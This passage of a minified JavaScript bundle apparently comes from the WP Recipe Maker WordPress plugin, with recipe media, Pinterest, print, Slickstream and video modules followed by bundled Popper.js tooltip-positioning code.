CustomEvent("wprm-recipe-change",{detail:{id:e,type:t}}))},changeRecipeData:(e,t)=>{window.WPRecipeMaker.manager.recipes.hasOwnProperty("recipe-"+e)&&(window.WPRecipeMaker.manager.recipes["recipe-"+e].data={...window.WPRecipeMaker.manager.recipes["recipe-"+e].data,...t},document.dispatchEvent(new CustomEvent("wprm-recipe-change-data",{detail:{id:e}})))}},e=()=>{window.WPRecipeMaker.manager.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},7561:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.media={init:()=>{document.addEventListener("click",function(e){for(var t=e.target;t&&t!=this;t=t.parentNode){if(t.matches(".wprm-recipe-media-toggle")){WPRecipeMaker.media.onClick(t,e);break}if(t.matches(".wprm-media-toggle-checkbox")){WPRecipeMaker.media.onSwitch(t,e);break}}},!1),WPRecipeMaker.media.setState(wprm_public.settings.instruction_media_toggle_default)},onClick:(e,t)=>{t.preventDefault();var t=e.dataset.state;WPRecipeMaker.media.setState(t,e)},onSwitch:(e,t)=>{var n=e.checked?"on":"off";WPRecipeMaker.media.setState(n,e)},setState:(n,i=!1)=>{var r=WPRecipeMaker.media.state,e,o;if(("on"===n||"off"===n)&&n!==r){let e=0;i&&(e=window.pageYOffset+i.getBoundingClientRect().top);for(o of document.querySelectorAll(".wprm-recipe-instruction-media"))o.style.display="off"===n?"none":"";let t=0;var r=(t=i?window.pageYOffset+i.getBoundingClientRect().top:t)-e,i=(r&&scrollBy(0,r),document.querySelectorAll(".wprm-recipe-media-toggle")),a,s,c;for(a of i)n===a.dataset.state?a.classList.add("wprm-toggle-active"):a.classList.remove("wprm-toggle-active");for(c of document.querySelectorAll(".wprm-media-toggle-checkbox"))c.checked="on"===n;WPRecipeMaker.media.state=n}},state:"on"},e=()=>{window.WPRecipeMaker.media.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},9854:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.pinterest={init(){document.addEventListener("click",function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-recipe-pin")){WPRecipeMaker.pinterest.onClick(t,e);break}},!1)},onClick(r,e){e.preventDefault();var o=this.getPinUtils();if(o)if(r.dataset.hasOwnProperty("pinAction")&&"any"===r.dataset.pinAction)PinUtils.pinAny();else{let e=r.dataset.url,t=r.dataset.media,n=r.dataset.description,i=r.dataset.repin;i?PinUtils.repin(i):t&&o.pinOne({url:e,media:t,description:n})}else window.open(r.href,"targetWindow","toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=500,height=500")},getPinUtils:()=>!!window.hasOwnProperty("PinUtils")&&window.PinUtils},e=()=>{window.WPRecipeMaker.pinterest.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},3579:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.print={init:()=>{document.addEventListener("click",function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-recipe-print, .wprm-print-recipe-shortcode")){WPRecipeMaker.print.onClick(t,e);break}},!1)},onClick:(t,n)=>{let i=t.dataset.recipeId;if(!i){let e=t.closest(".wprm-recipe-container");e&&(i=e.dataset.recipeId)}if(i){n.preventDefault(),i=parseInt(i);var n=t.dataset.hasOwnProperty("template")?t.dataset.template:"";let e="other";var t=t.closest(".wprm-recipe");t&&(e=t.classList.contains("wprm-recipe-snippet")?"snippet":t.classList.contains("wprm-recipe-roundup-item")?"roundup":"recipe"),window.WPRecipeMaker.analytics.registerAction(i,wprm_public.post_id,"print",{location:e}),WPRecipeMaker.print.recipeAsIs(i,n)}},recipeAsIs:(t,n="")=>{let i=!1,r=1,o=!1;window.WPRecipeMaker.manager.getRecipe(t).then(e=>{e&&(e.data.hasOwnProperty("currentSystem")&&(r=e.data.currentSystem),e.data.currentServingsParsed!==e.data.originalServingsParsed&&(i=e.data.currentServingsParsed),o=e.data.currentAdvancedServings),WPRecipeMaker.print.recipe(t,i,r,o,n)})},recipe:(t,e=!1,n=1,i=!1,r="")=>{let o=!1;if("slug"===wprm_public.settings.print_recipe_identifier){let e=window.WPRecipeMaker.manager.getRecipeImmediately(t);e&&e.data.slug&&(o=e.data.slug).startsWith("wprm-")&&(o=o.substring(5))}let a=o||t,s=(r&&(a+="/"+r),WPRecipeMaker.print.getUrl(a)),c=wprm_public.settings.print_new_tab?"_blank":"_self",d={id:t,system:n,servings:e,advancedServings:i},p=(localStorage.setItem("wprmPrintArgs",JSON.stringify(d)),window.open(s,c));"_blank"==c&&(p.onload=()=>{p.focus(),p.hasOwnProperty("WPRMPrint")&&p.WPRMPrint.setArgs(d)})},getUrl:e=>{var t=wprm_public.home_url.split(/\?(.+)/);let n=t[0];return wprm_public.permalinks?(n+=wprm_public.print_slug+"/"+e,t[1]&&(n+="?"+t[1])):(n+="?"+wprm_public.print_slug+"="+e,t[1]&&(n+="&"+t[1])),n}},e=()=>{window.WPRecipeMaker.print.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},1104:()=>{window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.recipe={init:()=>{window.addEventListener("wpupgInitReady",function(e){var e=e.detail;window.WPRecipeMaker.recipe.wpupgGridCompatibility(e)})},wpupgGridCompatibility:e=>{e&&e.on("itemsLoaded",()=>{window.WPRecipeMaker.recipe.initFeatures()})},initFeatures:(t={})=>{if(t.hasOwnProperty("id")&&window.WPRecipeMaker.manager.resetRecipe(t.id),window.WPRecipeMaker){if(window.WPRecipeMaker.hasOwnProperty("advancedServings")&&window.WPRecipeMaker.advancedServings.init(),window.WPRecipeMaker.hasOwnProperty("quantities")&&(window.WPRecipeMaker.quantities.init(),t.hasOwnProperty("id"))&&t.hasOwnProperty("servings")){let e=parseInt(t.servings);e&&setTimeout(()=>{window.WPRecipeMaker.quantities.setServings(t.id,e)},100)}window.WPRecipeMaker.hasOwnProperty("instacart")&&window.WPRecipeMaker.instacart.init(),window.WPRecipeMaker.hasOwnProperty("jumpToSection")&&window.WPRecipeMaker.jumpToSection.init(),window.WPRecipeMaker.hasOwnProperty("timer")&&window.WPRecipeMaker.timer.init(),window.WPRecipeMaker.hasOwnProperty("preventSleep")&&window.WPRecipeMaker.preventSleep.init(),window.WPRecipeMaker.hasOwnProperty("privateNotes")&&window.WPRecipeMaker.privateNotes.init(),window.WPRecipeMaker.hasOwnProperty("tooltip")&&window.WPRecipeMaker.tooltip.init(),window.WPRecipeMaker.hasOwnProperty("video")&&wprm_public.settings.video_force_ratio&&window.WPRecipeMaker.video.init()}document.dispatchEvent(new CustomEvent("wprmRecipeInit",{detail:t}))}},window.WPRecipeMaker.recipe.init()},6944:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.slickstream={init:()=>{document.addEventListener("click",function(e){for(var t=e.target;t&&t!=this;t=t.parentNode){if(t.matches(".wprm-recipe-slickstream-not-saved")){WPRecipeMaker.slickstream.onClickSave(t,e);break}if(t.matches(".wprm-recipe-slickstream-saved")){WPRecipeMaker.slickstream.onClickSaved(t,e);break}}},!1),document.addEventListener("slickstream-favorite-change",()=>{WPRecipeMaker.slickstream.favoriteChanged()}),WPRecipeMaker.slickstream.favoriteChanged(),WPRecipeMaker.slickstream.show()},show:async()=>{var e,t;if(await WPRecipeMaker.slickstream.getSlickstream())for(t of document.querySelectorAll(".wprm-recipe-slickstream"))t.style.visibility=""},getSlickstream:async()=>window.slickstream?window.slickstream.v1:new Promise((e,t)=>{document.addEventListener("slickstream-ready",()=>{e(window.slickstream.v1)})}),onClickSave:async(e,t)=>{t.preventDefault(),WPRecipeMaker.slickstream.setFavoriteStatus(!0)},onClickSaved:async(e,t)=>{t.preventDefault(),WPRecipeMaker.slickstream.setFavoriteStatus(!1)},favoriteChanged:async()=>{var e=(await WPRecipeMaker.slickstream.getSlickstream()).favorites.getState(),t,n;for(n of document.querySelectorAll(".wprm-recipe-slickstream"))n.classList.contains("wprm-recipe-slickstream-not-saved")?n.style.display=!0===e?"none":"":n.classList.contains("wprm-recipe-slickstream-saved")&&(n.style.display=!0===e?"":"none")},setFavoriteStatus:async e=>{(await WPRecipeMaker.slickstream.getSlickstream()).favorites.setState(e)}},e=()=>{window.WPRecipeMaker.slickstream.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},9002:()=>{window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.temperature={getTemperatures(){var e=[],t,n;for(n of document.querySelectorAll(".wprm-temperature-container"))e.push(WPRecipeMaker.temperature.getData(n));return e},getData:e=>({container:e,value:e.dataset.value,unit:e.dataset.unit,help:e.dataset.tooltip})}},9047:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.video={load(){window.addEventListener("resize",function(){this.forceRatio()}.bind(this)),window.WPRecipeMaker.video.init()},init(){this.forceRatio()},forceRatio(){document.querySelectorAll(".wprm-recipe iframe, .wprm-recipe object, .wprm-recipe video, .wprm-recipe-video-container iframe, .wprm-recipe-video-container object, .wprm-recipe-video-container video").forEach(function(e){var t,n,n=e.parentNode;if(e.classList.contains("intrinsic-ignore")||e.parentNode.classList.contains("intrinsic-ignore"))return!0;e.dataset.origwidth||(e.setAttribute("data-origwidth",e.width),e.setAttribute("data-origheight",e.height)),t=(n=n.offsetWidth)/e.dataset.origwidth,e.style.width=n+"px",e.style.height=e.dataset.origheight*t+"px"})}},e=()=>{wprm_public.settings.video_force_ratio&&window.WPRecipeMaker.video.load()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},2998:()=>{},4962:(e,t,n)=>{n.d(t,{UD:()=>i});var l=n(8528),u=n(9741),m=n(6423),f=n(7790),w=n(4780),h=n(5901),v=n(5850),g=n(2155),y={placement:"bottom",modifiers:[],strategy:"absolute"};function b(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some(function(e){return!(e&&"function"==typeof e.getBoundingClientRect)})}function i(e){var e=e=void 0===e?{}:e,t=e.defaultModifiers,a=void 0===t?[]:t,t=e.defaultOptions,s=void 0===t?y:t;return function(t,n,i){void 0===i&&(i=s);var c={placement:"bottom",orderedModifiers:[],options:Object.assign({},y,s),modifiersData:{},elements:{reference:t,popper:n},attributes:{},styles:{}},o=[],d=!1,p={state:c,setOptions:function(e){var e="function"==typeof e?e(c.options):e,e=(r(),c.options=Object.assign({},s,c.options,e),c.scrollParents={reference:(0,g.vq)(t)?(0,m.A)(t):t.contextElement?(0,m.A)(t.contextElement):[],popper:(0,m.A)(n)},(0,w.A)((0,v.A)([].concat(a,c.options.modifiers))));return c.orderedModifiers=e.filter(function(e){return e.enabled}),c.orderedModifiers.forEach(function(e){var t=e.name,n=e.options,i,e=e.effect,e,r;"function"==typeof e&&(e=e({state:c,name:t,instance:p,options:void 0===n?{}:n}),o.push(e||function(){}))}),p.update()},forceUpdate:function(){if(!d){var e=c.elements,t=e.reference,e=e.popper;if(b(t,e)){c.rects={reference:(0,l.A)(t,(0,f.A)(e),"fixed"===c.options.strategy),popper:(0,u.A)(e)},c.reset=!1,c.placement=c.options.placement,c.orderedModifiers.forEach(function(e){return c.modifiersData[e.name]=Object.assign({},e.data)});for(var n=0,i,r,o,a,s;n<c.orderedModifiers.length;n++){!0!==c.reset?(r=(i=c.orderedModifiers[n]).fn,o=i.options,"function"==typeof r&&(c=r({state:c,options:void 0===o?{}:o,name:i.name,instance:p})||c)):(c.reset=!1,n=-1)}}}},update:(0,h.A)(function(){return new Promise(function(e){p.forceUpdate(),e(c)})}),destroy:function(){r(),d=!0}};return b(t,n)&&p.setOptions(i).then(function(e){!d&&i.onFirstUpdate&&i.onFirstUpdate(e)}),p;function r(){o.forEach(function(e){return e()}),o=[]}}}},7272:(e,t,n)=>{n.d(t,{A:()=>i});var r=n(2155);function i(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&(0,r.Ng)(n)){var i=t;do{if(i&&e.isSameNode(i))return!0}while(i=i.parentNode||i.host)}return!1}},9228:(e,t,n)=>{n.d(t,{A:()=>i});var o=n(2155),a=n(100);function i(e,t){void 0===t&&(t=!1);var n=e.getBoundingClientRect(),i=1,r=1,t,e;return(0,o.sb)(e)&&t&&(t=e.offsetHeight,0<(e=e.offsetWidth)&&(i=(0,a.LI)(n.width)/e||1),0<t)&&(r=(0,a.LI)(n.height)/t||1),{width:n.width/i,height:n.height/r,top:n.top/r,right:n.right/i,bottom:n.bottom/r,left:n.left/i,x:n.left/i,y:n.top/r}}},8741:(e,t,n)=>{n.d(t,{A:()=>g});var i=n(7116),r=n(8269),o=n(5090),a=n(6423),s=n(7790),c=n(8994),d=n(253),p=n(2155),l=n(9228),u=n(5961),m=n(7272),f=n(9398),w=n(5344),h=n(100);function v(e,t){return t===i.R9?(0,w.A)((0,r.A)(e)):(0,p.vq)(t)?(t=t,(n=(0,l.A)(t)).top=n.top+t.clientTop,n.left=n.left+t.clientLeft,n.bottom=n.top+t.clientHeight,n.right=n.left+t.clientWidth,n.width=t.clientWidth,n.height=t.clientHeight,n.x=n.left,n.y=n.top,n):(0,w.A)((0,o.A)((0,c.A)(e)));var t,n}function g(n,e,t){var i="clippingParents"===e?(i=n,r=(0,a.A)((0,u.A)(i)),o=0<=["absolute","fixed"].indexOf((0,d.A)(i).position)&&(0,p.sb)(i)?(0,s.A)(i):i,(0,p.vq)(o)?r.filter(function(e){return(0,p.vq)(e)&&(0,m.A)(e,o)&&"body"!==(0,f.A)(e)}):[]):[].concat(e),r=[].concat(i,[t]),e=r[0],t=r.reduce(function(e,t){var t=v(n,t);return e.top=(0,h.T9)(t.top,e.top),e.right=(0,h.jk)(t.right,e.right),e.bottom=(0,h.jk)(t.bottom,e.bottom),e.left=(0,h.T9)(t.left,e.left),e},v(n,e)),i,r,o;return t.width=t.right-t.left,t.height=t.bottom-t.top,t.x=t.left,t.y=t.top,t}},8528:(e,t,n)=>{n.d(t,{A:()=>i});var c=n(9228),d=n(4004),p=n(9398),l=n(2155),u=n(2951),m=n(8994),f=n(288),w=n(100);function i(e,t,n){void 0===n&&(n=!1);var i=(0,l.sb)(t),r=(0,l.sb)(t)&&(a=(r=t).getBoundingClientRect(),o=(0,w.LI)(a.width)/r.offsetWidth||1,a=(0,w.LI)(a.height)/r.offsetHeight||1,1!==o||1!==a),o=(0,m.A)(t),a=(0,c.A)(e,r),e={scrollLeft:0,scrollTop:0},s={x:0,y:0},r,a,o;return!i&&(i||n)||("body"===(0,p.A)(t)&&!(0,f.A)(o)||(e=(0,d.A)(t)),(0,l.sb)(t)?((s=(0,c.A)(t,!0)).x+=t.clientLeft,s.y+=t.clientTop):o&&(s.x=(0,u.A)(o))),{x:a.left+e.scrollLeft-s.x,y:a.top+e.scrollTop-s.y,width:a.width,height:a.height}}},253:(e,t,n)=>{n.d(t,{A:()=>r});var i=n(7505);function r(e){return(0,i.A)(e).getComputedStyle(e)}},8994:(e,t,n)=>{n.d(t,{A:()=>r});var i=n(2155);function r(e){return(((0,i.vq)(e)?e.ownerDocument:e.document)||window.document).documentElement}},5090:(e,t,n)=>{n.d(t,{A:()=>i});var a=n(8994),s=n(253),c=n(2951),d=n(8796),p=n(100);function i(e){var t,n=(0,a.A)(e),i=(0,d.A)(e),t=null==(t=e.ownerDocument)?void 0:t.body,r=(0,p.T9)(n.scrollWidth,n.clientWidth,t?t.scrollWidth:0,t?t.clientWidth:0),o=(0,p.T9)(n.scrollHeight,n.clientHeight,t?t.scrollHeight:0,t?t.clientHeight:0),e=-i.scrollLeft+(0,c.A)(e),i=-i.scrollTop;return"rtl"===(0,s.A)(t||n).direction&&(e+=(0,p.T9)(n.clientWidth,t?t.clientWidth:0)-r),{width:r,height:o,x:e,y:i}}},6671:(e,t,n)=>{function i(e){return{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}}n.d(t,{A:()=>i})},9741:(e,t,n)=>{n.d(t,{A:()=>i});var r=n(9228);function i(e){var t=(0,r.A)(e),n=e.offsetWidth,i=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-i)<=1&&(i=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:i}}},9398:(e,t,n)=>{function i(e){return e?(e.nodeName||"").toLowerCase():null}n.d(t,{A:()=>i})},4004:(e,t,n)=>{n.d(t,{A:()=>s});var i=n(8796),r=n(7505),o=n(2155),a=n(6671);function s(e){return(0,(e!==(0,r.A)(e)&&(0,o.sb)(e)?a:i).A)(e)}},7790:(e,t,n)=>{n.d(t,{A:()=>p});var i=n(7505),r=n(9398),o=n(253),a=n(2155),s=n(961),c=n(5961);function d(e){return(0,a.sb)(e)&&"fixed"!==(0,o.A)(e).position?e.offsetParent:null}function p(e){for(var t=(0,i.A)(e),n=d(e);n&&(0,s.A)(n)&&"static"===(0,o.A)(n).position;)n=d(n);return(!n||"html"!==(0,r.A)(n)&&("body"!==(0,r.A)(n)||"static"!==(0,o.A)(n).position))&&(n||(e=>{var t=-1!==navigator.userAgent.toLowerCase().indexOf("firefox");if(-1===navigator.userAgent.indexOf("Trident")||!(0,a.sb)(e)||"fixed"!==(0,o.A)(e).position){var n=(0,c.A)(e);for((0,a.Ng)(n)&&(n=n.host);(0,a.sb)(n)&&["html","body"].indexOf((0,r.A)(n))<0;){var i=(0,o.A)(n);if("none"!==i.transform||"none"!==i.perspective||"paint"===i.contain||-1!==["transform","perspective"].indexOf(i.willChange)||t&&"filter"===i.willChange||t&&i.filter&&"none"!==i.filter)return n;n=n.parentNode}}return null})(e))||t}},5961:(e,t,n)=>{n.d(t,{A:()=>a});var i=n(9398),r=n(8994),o=n(2155);function a(e){return"html"===(0,i.A)(e)?e:e.assignedSlot||e.parentNode||((0,o.Ng)(e)?e.host:null)||(0,r.A)(e)}},3448:(e,t,n)=>{n.d(t,{A:()=>s});var i=n(5961),r=n(288),o=n(9398),a=n(2155);function s(e){return 0<=["html","body","#document"].indexOf((0,o.A)(e))?e.ownerDocument.body:(0,a.sb)(e)&&(0,r.A)(e)?e:s((0,i.A)(e))}},8269:(e,t,n)=>{n.d(t,{A:()=>i});var a=n(7505),s=n(8994),c=n(2951);function i(e){var t=(0,a.A)(e),n=(0,s.A)(e),t=t.visualViewport,i=n.clientWidth,n=n.clientHeight,r=0,o=0;return t&&(i=t.width,n=t.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(r=t.offsetLeft,o=t.offsetTop)),{width:i,height:n,x:r+(0,c.A)(e),y:o}}},7505:(e,t,n)=>{function i(e){var t;return null==e?window:"[object Window]"!==e.toString()?(t=e.ownerDocument)&&t.defaultView||window:e}n.d(t,{A:()=>i})},8796:(e,t,n)=>{n.d(t,{A:()=>r});var i=n(7505);function r(e){var e=(0,i.A)(e);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}},2951:(e,t,n)=>{n.d(t,{A:()=>a});var i=n(9228),r=n(8994),o=n(8796);function a(e){return(0,i.A)((0,r.A)(e)).left+(0,o.A)(e).scrollLeft}},2155:(e,t,n)=>{n.d(t,{Ng:()=>a,sb:()=>o,vq:()=>r});var i=n(7505);function r(e){return e instanceof(0,i.A)(e).Element||e instanceof Element}function o(e){return e instanceof(0,i.A)(e).HTMLElement||e instanceof HTMLElement}function a(e){return"undefined"!=typeof ShadowRoot&&(e instanceof(0,i.A)(e).ShadowRoot||e instanceof ShadowRoot)}},288:(e,t,n)=>{n.d(t,{A:()=>i});var r=n(253);function i(e){var e=(0,r.A)(e),t=e.overflow,n,i;return/auto|scroll|overlay|hidden/.test(t+e.overflowY+e.overflowX)}},961:(e,t,n)=>{n.d(t,{A:()=>r});var i=n(9398);function r(e){return 0<=["table","td","th"].indexOf((0,i.A)(e))}},6423:(e,t,n)=>{n.d(t,{A:()=>c});var r=n(3448),o=n(5961),a=n(7505),s=n(288);function c(e,t){var e,n=(void 0===t&&(t=[]),(0,r.A)(e)),e=n===(null==(e=e.ownerDocument)?void 0:e.body),i=(0,a.A)(n),i=e?[i].concat(i.visualViewport||[],(0,s.A)(n)?n:[]):n,n=t.concat(i);return e?n:n.concat(c((0,o.A)(i)))}},7116:(e,t,n)=>{n.d(t,{DD:()=>h,GM:()=>v,Mn:()=>i,OM:()=>c,Ol:()=>w,R9:()=>u,WY:()=>l,_N:()=>p,ir:()=>f,kb:()=>a,ni:()=>d,pG:()=>o,qZ:()=>s,sQ:()=>r,xf:()=>m});var i="top",r="bottom",o="right",a="left",s="auto",c=[i,r,o,a],d="start",p="end",l="clippingParents",u="viewport",m="popper",f="reference",w=c.reduce(function(e,t){return e.concat([t+"-"+d,t+"-"+p])},[]),h=[].concat(c,[s]).reduce(function(e,t){return e.concat([t,t+"-"+d,t+"-"+p])},[]),v=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"]},3129:(e,t,n)=>{n.d(t,{A:()=>i});var o=n(9398),a=n(2155);let i={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var r=e.state;Object.keys(r.elements).forEach(function(e){var t=r.styles[e]||{},n=r.attributes[e]||{},i=r.elements[e];(0,a.sb)(i)&&(0,o.A)(i)&&(Object.assign(i.style,t),Object.keys(n).forEach(function(e){var t=n[e];!1===t?i.removeAttribute(e):i.setAttribute(e,!0===t?"":t)}))})},effect:function(e){var i=e.state,r={popper:{position:i.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(i.elements.popper.style,r.popper),i.styles=r,i.elements.arrow&&Object.assign(i.elements.arrow.style,r.arrow),function(){Object.keys(i.elements).forEach(function(e){var t=i.elements[e],n=i.attributes[e]||{},e=Object.keys((i.styles.hasOwnProperty(e)?i.styles:r)[e]).reduce(function(e,t){return e[t]="",e},{});(0,a.sb)(t)&&(0,o.A)(t)&&(Object.assign(t.style,e),Object.keys(n).forEach(function(e){t.removeAttribute(e)}))})}},requires:["computeStyles"]}},8034:(e,t,n)=>{n.d(t,{A:()=>r});var m=n(6966),f=n(9741),i=n(7272),w=n(7790),h=n(7529),v=n(3709),g=n(3432),y=n(7985),b=n(7116);let r={name:"arrow",enabled:!0,phase:"main",fn:function(e){var e,t=e.state,n=e.name,e=e.options,i=t.elements.arrow,r=t.modifiersData.popperOffsets,o=(0,m.A)(t.placement),a=(0,h.A)(o),o=0<=[b.kb,b.pG].indexOf(o)?"height":"width",s,e,c,d,p,r,i,i,l,c,s,d,i,u,e,s;i&&r&&(e=e.padding,s=t,e="function"==typeof e?e(Object.assign({},s.rects,{placement:s.placement})):e,s=(0,g.A)("number"!=typeof e?e:(0,y.A)(e,b.OM)),e=(0,f.A)(i),c="y"===a?b.Mn:b.kb,d="y"===a?b.sQ:b.pG,p=t.rects.reference[o]+t.rects.reference[a]-r[a]-t.rects.popper[o],r=r[a]-t.rects.reference[a],i=(i=(0,w.A)(i))?"y"===a?i.clientHeight||0:i.clientWidth||0:0,c=s[c],s=i-e[o]-s[d],d=i/2-e[o]/2+(p/2-r/2),i=(0,v.u)(c,d,s),t.modifiersData[n]=((e={})[a]=i,e.centerOffset=i-d,e))},effect:function(e){var t=e.state,e=e.options.element,e=void 0===e?"[data-popper-arrow]":e;null!=e&&("string"!=typeof e||(e=t.elements.popper.querySelector(e)))&&(0,i.A)(t.elements.popper,e)&&(t.elements.arrow=e)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]}},160:(e,t,n)=>{n.d(t,{A:()=>i});var b=n(7116),k=n(7790),A=n(7505),P=n(8994),M=n(253),r=n(6966),o=n(6411),R=n(100),W={top:"auto",right:"auto",bottom:"auto",left:"auto"};function a(e){var t,n=e.popper,i=e.popperRect,r=e.placement,o=e.variation,a=e.offsets,s=e.position,c=e.gpuAcceleration,d=e.adaptive,p=e.roundOffsets,e=e.isFixed,l=a.x,l=void 0===l?0:l,u=a.y,u=void 0===u?0:u,m="function"==typeof p?p({x:l,y:u}):{x:l,y:u},l=m.x,u=m.y,m=a.hasOwnProperty("x"),a=a.hasOwnProperty("y"),f=b.kb,w=b.Mn,h=window,v,g,t;d&&(g="clientHeight",t="clientWidth",(v=(0,k.A)(n))===(0,A.A)(n)&&(v=(0,P.A)(n),"static"!==(0,M.A)(v).position)&&"absolute"===s&&(g="scrollHeight",t="scrollWidth"),r!==b.Mn&&(r!==b.kb&&r!==b.pG||o!==b._N)||(w=b.sQ,u=(u-((e&&v===h&&h.visualViewport?h.visualViewport.height:v[g])-i.height))*(c?1:-1)),r!==b.kb&&(r!==b.Mn&&r!==b.sQ||o!==b._N)||(f=b.pG,l=(l-((e&&v===h&&h.visualViewport?h.visualViewport.width:v[t])-i.width))*(c?1:-1)));var v,n=Object.assign({position:s},d&&W),e=!0===p?(r=(g={x:l,y:u}).y,o=window.devicePixelRatio||1,{x:(0,R.LI)(g.x*o)/o||0,y:(0,R.LI)(r*o)/o||0}):{x:l,y:u},g,y,r,o;return l=e.x,u=e.y,c?Object.assign({},n,((v={})[w]=a?"0":"",v[f]=m?"0":"",v.transform=(h.devicePixelRatio||1)<=1?"translate("+l+"px, "+u+"px)":"translate3d("+l+"px, "+u+"px, 0)",v)):Object.assign({},n,((t={})[w]=a?u+"px":"",t[f]=m?l+"px":"",t.transform="",t))}let i={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,e=e.options,n=e.gpuAcceleration,n=void 0===n||n,i=e.adaptive,i=void 0===i||i,e=e.roundOffsets,e=void 0===e||e,n={placement:(0,r.A)(t.placement),variation:(0,o.A)(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:n,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,a(Object.assign({},n,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:i,roundOffsets:e})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,a(Object.assign({},n,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:e})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}}},7658:(e,t,n)=>{n.d(t,{A:()=>i});var c=n(7505),d={passive:!0};let i={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,e=e.options,i=e.scroll,r=void 0===i||i,i=e.resize,o=void 0===i||i,a=(0,c.A)(t.elements.popper),s=[].concat(t.scrollParents.reference,t.scrollParents.popper);return r&&s.forEach(function(e){e.addEventListener("scroll",n.update,d)}),o&&a.addEventListener("resize",n.update,d),function(){r&&s.forEach(function(e){e.removeEventListener("scroll",n.update,d)}),o&&a.removeEventListener("resize",n.update,d)}},data:{}}},5432:(e,t,n)=>{n.d(t,{A:()=>i});var x=n(8066),S=n(6966),E=n(601),L=n(9775),T=n(7143),_=n(7116),C=n(6411);let i={name:"flip",enabled:!0,phase:"main",fn:function(e){var n=e.state,t=e.options,e=e.name,i,t;if(!n.modifiersData[e]._skip){for(var i=t.mainAxis,r=void 0===i||i,i=t.altAxis,o=void 0===i||i,i=t.fallbackPlacements,a=t.padding,s=t.boundary,c=t.rootBoundary,d=t.altBoundary,p=t.flipVariations,l=void 0===p||p,u=t.allowedAutoPlacements,p=n.options.placement,t=(0,S.A)(p),i=i||(t!==p&&l?(i=p,(0,S.A)(i)===_.qZ?[]:(t=(0,x.A)(i),[(0,E.A)(i),t,(0,E.A)(t)])):[(0,x.A)(p)]),m=[p].concat(i).reduce(function(e,t){return e.concat((0,S.A)(t)===_.qZ?(0,T.A)(n,{placement:t,boundary:s,rootBoundary:c,padding:a,flipVariations:l,allowedAutoPlacements:u}):t)},[]),f=n.rects.reference,w=n.rects.popper,h=new Map,v=!0,g=m[0],y=0;y<m.length;y++){var b=m[y],k=(0,S.A)(b),A=(0,C.A)(b)===_.ni,P=0<=[_.Mn,_.sQ].indexOf(k),M=P?"width":"height",R=(0,L.A)(n,{placement:b,boundary:s,rootBoundary:c,altBoundary:d,padding:a}),P=P?A?_.pG:_.kb:A?_.sQ:_.Mn,A=(f[M]>w[M]&&(P=(0,x.A)(P)),(0,x.A)(P)),M=[];if(r&&M.push(R[k]<=0),o&&M.push(R[P]<=0,R[A]<=0),M.every(function(e){return e})){g=b,v=!1;break}h.set(b,M)}if(v)for(var W=function(t){var e=m.find(function(e){var e=h.get(e);if(e)return e.slice(0,t).every(function(e){return e})});if(e)return g=e,"break"},O=l?3:1;0<O&&"break"!==W(O);O--);n.placement!==g&&(n.modifiersData[e]._skip=!0,n.placement=g,n.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}}},5911:(e,t,n)=>{n.d(t,{A:()=>r});var i=n(7116),s=n(9775);function c(e,t,n){return{top:e.top-t.height-(n=void 0===n?{x:0,y:0}:n).y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function d(t){return[i.Mn,i.pG,i.sQ,i.kb].some(function(e){return 0<=t[e]})}let r={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var 